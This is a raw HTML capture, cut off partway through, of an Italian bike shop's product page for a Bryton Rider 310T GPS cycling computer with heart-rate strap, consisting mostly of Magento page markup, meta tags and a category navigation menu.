

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idearuote.it/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html
body_size: 33148
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio"/>
<meta name="description" content="Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio, Sensore di cadenza, occasione ciclocomputer, bryton, bryton scontato, computer bici, sensore di cadenza, fascia cardio, gps"/>
<meta name="keywords" content="bryton, ciclocomputer, bici, mtb, rider, bike, cadenza, frequenza cardiaca, Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio IdeaRuote.it</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.idearuote.it/static/version1768183016/_cache/merged/2246e81646b6141bffad57115c40b16e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" media="all" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.idearuote.it/media/favicon/default/favicon.png" />
        
    
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bryton&#x20;Rider&#x20;310T&#x20;Ciclocomputer&#x20;GPS&#x20;&#x2B;&#x20;Fascia&#x20;Cardio" />
<meta property="og:image"
      content="https://www.idearuote.it/media/catalog/product/cache/a02ee8b9367cb8dbbcce7df2a0bb63cc/r/i/rider310h-1.jpg" />
<meta property="og:description"
      content="Bryton&#x20;Rider&#x20;310H&#x20;&#x2B;&#x20;fascia&#x20;cardio&#x0D;&#x0A;&#x0D;&#x0A;GPS&#x20;Bryton&#x20;Rider&#x20;310T.&#x20;Un&#x20;ciclocomputer&#x20;semplice,&#x20;completo&#x20;e&#x20;pronto&#x20;all&#x27;uso.&#x20;Una&#x20;volta&#x20;accesso&#x20;si&#x20;&#xC3;&#xA8;&#x20;subito&#x20;pronti&#x20;a&#x20;partire.&#x20;Fino&#x20;a&#x20;70&#x20;funzioni&#x20;supportate.&#x20;Batteria&#x20;che&#x20;dura&#x20;fino&#x20;a&#x20;36&#x20;ore.&#x20;Connessione&#x20;ANT&#x2B;&#x20;&#x2F;&#x20;Bluetooth.&#x20;Nella&#x20;confezione&#x20;Rider&#x20;310&#x20;GPS,&#x20;fascia&#x20;cardio,&#x20;supporto&#x20;standard&#x20;da&#x20;manubrio&#x20;e&#x20;manuale." />
<meta property="og:url" content="https://www.idearuote.it/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html" />
    <meta property="product:price:amount" content="114.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/images/loader-2.gif"}}'
        class="pl-thm-lm pl-thm-lm-luma_child2 catalog-product-view product-bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h page-layout-2columns-right" id="html-body">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Benvenuto su Idea Ruote bicycle!'"></span>
                <!-- /ko -->
    </li>
        
<li class="link authorization-link" data-label="o">
    <a href="https://www.idearuote.it/customer/account/login/referer/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~/"        >Accedi</a>
</li>
<li><a href="https://www.idearuote.it/customer/account/create/" id="idu9HrhDM9" >Crea un Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.idearuote.it/"
    title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.webp"><img src="https://www.idearuote.it/media/logo/websites/1/logo-idearuote-2024.png" title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="340" height="100" /></picture>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.idearuote.it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search sparsh-search-auto-complete-block">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch sparsh-minisearch" id="search_mini_form" action="https://www.idearuote.it/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca nell'intero negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>

<div id="search-auto-complete" class="sparsh-search-auto-complete" style="display:none">
    <div class="product-data" style="display:none">
        <div class="sparsh-search-auto-complete-category" style="display:none">
            <div class="title">
                Categorie            </div>
            <ul id="sparsh-search-auto-complete-category" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-product" style="display:none">
            <div class="title">
                Prodotti                <a class="sparsh-search-auto-complete-product-see-all">
                    Vedi Tutti                    <span class="sparsh-search-auto-complete-product-see-all-size"></span>
                </a>
            </div>
            <ul id="sparsh-search-auto-complete-product" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-cms-pages" style="display:none">
            <div class="title">
                Pagine CMS            </div>
            <ul id="sparsh-search-auto-complete-cms-pages" role="listbox">

            </ul>
        </div>
        <div class="sparsh-search-auto-complete-suggest" style="display:none">
            <div class="title">Suggerimenti</div>
            <ul id="sparsh-search-auto-complete-suggest" role="listbox">

            </ul>
        </div>
    </div>
    <div class="no-result" style="display: none;">Sorry, no results were found!</div>
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/bici-e-telai.html" class="level-top" title="Bici e Telai"><span>Bici e Telai</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/corsa.html" title="Corsa"><span>Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/mtb.html" title="MTB"><span>MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/telai.html" title="TELAI"><span>TELAI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/gravel.html" title="Gravel"><span>Gravel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/e-bike.html" title="E-Bike"><span>E-Bike</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/bici-e-telai/bambino.html" title="Bambino"><span>Bambino</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/accessori.html" class="level-top" title="Accessori"><span>Accessori</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borracce.html" title="Borracce"><span>Borracce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/borselli-e-portacellulare.html" title="Borselli e Portacellulare"><span>Borselli e Portacellulare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/bracciali.html" title="Bracciali"><span>Bracciali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/ciclocomputer.html" title="Ciclocomputer"><span>Ciclocomputer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/cura-del-corpo.html" title="Cura Del Corpo"><span>Cura Del Corpo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/luci.html" title="Luci"><span>Luci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/pompe.html" title="Pompe"><span>Pompe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/portaoggetti.html" title="Portaoggetti"><span>Portaoggetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/protezioni.html" title="Protezioni"><span>Protezioni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/rulli-da-allenamento.html" title="Rulli da allenamento"><span>Rulli da allenamento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/utensili-officina.html" title="Utensili Officina"><span>Utensili Officina</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/videocamere.html" title="Videocamere"><span>Videocamere</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/accessori/zaini.html" title="Zaini"><span>Zaini</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/caschi-e-occhiali.html" class="level-top" title="Caschi e Occhiali"><span>Caschi e Occhiali</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/occhiali.html" title="Occhiali"><span>Occhiali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/caschi.html" title="Caschi"><span>Caschi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/caschi-e-occhiali/maschere.html" title="Maschere"><span>Maschere</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/abbigliamento.html" class="level-top" title="Abbigliamento"><span>Abbigliamento</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/antivento-smanicati.html" title="Antivento smanicati"><span>Antivento smanicati</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/berretti-sottocasco-bandane.html" title="Berretti sottocasco bandane"><span>Berretti sottocasco bandane</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calzamaglie.html" title="Calzamaglie"><span>Calzamaglie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/calze.html" title="Calze"><span>Calze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/copriscarpe.html" title="Copriscarpe"><span>Copriscarpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/felpe.html" title="Felpe"><span>Felpe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/gambali.html" title="Gambali"><span>Gambali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/guanti.html" title="Guanti"><span>Guanti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini.html" title="Giubbini"><span>Giubbini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/giubbini-antivento.html" title="Giubbini antivento"><span>Giubbini antivento</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/intimo.html" title="Intimo"><span>Intimo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-manica-corta.html" title="Maglie manica corta"><span>Maglie manica corta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglia-manica-lunga.html" title="Maglia manica lunga"><span>Maglia manica lunga</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-enduro.html" title="Maglie Enduro"><span>Maglie Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/maglie-ciclismo.html" title="Maglie Ciclismo"><span>Maglie Ciclismo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/manicotti.html" title="Manicotti"><span>Manicotti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloncini.html" title="pantaloncini"><span>pantaloncini</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/pantaloni-enduro.html" title="Pantaloni Enduro"><span>Pantaloni Enduro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/salopette.html" title="Salopette"><span>Salopette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/scaldacollo-e-fasce.html" title="Scaldacollo e fasce"><span>Scaldacollo e fasce</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/abbigliamento/t-shirt.html" title="T-Shirt"><span>T-Shirt</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/componenti.html" class="level-top" title="Componenti"><span>Componenti</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/accessori-movimento-c.html" title="Accessori Movimento C."><span>Accessori Movimento C.</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/attacchi-manubrio.html" title="Attacchi Manubrio"><span>Attacchi Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cambi.html" title="Cambi"><span>Cambi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/cassette.html" title="Cassette"><span>Cassette</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/catene.html" title="Catene"><span>Catene</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/comandi.html" title="Comandi"><span>Comandi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/corone.html" title="Corone"><span>Corone</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/deragliatori.html" title="Deragliatori"><span>Deragliatori</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/dischi.html" title="Dischi"><span>Dischi</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/forcelle-mtb.html" title="Forcelle MTB"><span>Forcelle MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/guarniture.html" title="Guarniture"><span>Guarniture</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/impianti-freni-a-disco.html" title="Impianti Freni a Disco"><span>Impianti Freni a Disco</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manopole-mtb.html" title="Manopole MTB"><span>Manopole MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-mtb.html" title="Manubri MTB"><span>Manubri MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/manubri-road.html" title="Manubri Road"><span>Manubri Road</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/movimenti-centrale.html" title="Movimenti Centrale"><span>Movimenti Centrale</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/nastri-manubrio.html" title="Nastri Manubrio"><span>Nastri Manubrio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pasticche-freni.html" title="Pasticche Freni"><span>Pasticche Freni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/pedali.html" title="Pedali"><span>Pedali</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/reggisella.html" title="Reggisella"><span>Reggisella</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/componenti/selle.html" title="Selle"><span>Selle</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/scarpe.html" class="level-top" title="Scarpe"><span>Scarpe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-bdc.html" title="Scarpe BDC"><span>Scarpe BDC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-mtb.html" title="Scarpe MTB"><span>Scarpe MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/scarpe/scarpe-running.html" title="Scarpe Running"><span>Scarpe Running</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.idearuote.it/ruote-copertoni.html" class="level-top" title="Ruote-Copertoni"><span>Ruote-Copertoni</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria.html" title="Camere d'Aria"><span>Camere d'Aria</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-mtb.html" title="Camere d'aria MTB"><span>Camere d'aria MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/camere-d-aria-strada.html" title="Camere d'aria Strada"><span>Camere d'aria Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni.html" title="Copertoni"><span>Copertoni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada.html" title="Copertoncini Strada"><span>Copertoncini Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoncini-strada-ust.html" title="Copertoncini Strada UST"><span>Copertoncini Strada UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-gravel-e-ciclocross.html" title="copertoni gravel  e ciclocross"><span>copertoni gravel  e ciclocross</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-26.html" title="Copertoni MTB 26""><span>Copertoni MTB 26"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-27-5.html" title="Copertoni Mtb 27.5""><span>Copertoni Mtb 27.5"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/copertoni-mtb-29.html" title="Copertoni MTB 29""><span>Copertoni MTB 29"</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/lattice.html" title="Lattice"><span>Lattice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/mousse-protezione.html" title="Mousse Protezione"><span>Mousse Protezione</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/nastri-e-flap-ust.html" title="Nastri e Flap UST"><span>Nastri e Flap UST</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/portaborraccia.html" title="Portaborraccia"><span>Portaborraccia</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ricambi-ruote.html" title="Ricambi Ruote"><span>Ricambi Ruote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-corsa.html" title="Ruote Corsa"><span>Ruote Corsa</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/ruote-mtb.html" title="Ruote MTB"><span>Ruote MTB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/tubolari-strada.html" title="Tubolari Strada"><span>Tubolari Strada</span></a></li><li class="ui-menu-item level1 "><a href="https://www.idearuote.it/ruote-copertoni/valvole-ruote-ust-mtb.html" title="Valvole Ruote UST MTB"><span>Valvole Ruote UST MTB</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.idearuote.it/outlet.html" class="level-top" title="Outlet"><span>Outlet</span></a></li><li class="ui-menu-item level0 fullwidth parent" role="presentation">
    <div class="open-children-toggle"></div>
    <a href="https://www.idearuote.it/blog.html"
       class="level-top" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem">
        <span>Blog</span>
    </a>
            <div class="level0 submenu">
            <div class="container">
                <div class="row">
                    <ul class="subchildmenu col-md-12 mega-columns columns4" role="menu" aria-expanded="false" aria-hidden="true">
                                                    <li class="ui-menu-item level1 parent" role="presentation"><div class="open-children-toggle"></div><a href="https://www.idearuote.it/blog/category/blog.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Blog</span></a></li>                                            </ul>
                </div>
            </div>
        </div>
    </li>
    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
